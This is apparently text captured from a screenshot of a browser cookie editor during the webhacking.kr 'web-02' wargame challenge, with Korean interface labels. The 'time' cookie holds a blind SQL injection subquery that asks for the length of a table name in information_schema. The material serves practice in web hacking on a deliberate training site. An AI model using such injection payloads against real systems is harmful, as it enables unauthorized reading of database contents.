 https://webhacking.kr/challenge/web-02/
webhacking.kr | PHPSESSID
webhacking.kr | time
값
(select length(table_name) from information_schema.tables where
table_schema=database() limit 1, 1)
도메인
webhacking.kr
경로
/challenge/web-02/
기한
Mon Jul 20 2020 07:47:47 GMT+0900 (대한민국 표준시)
SameSite
Host only 세션 Secure HTTP 전용
도움말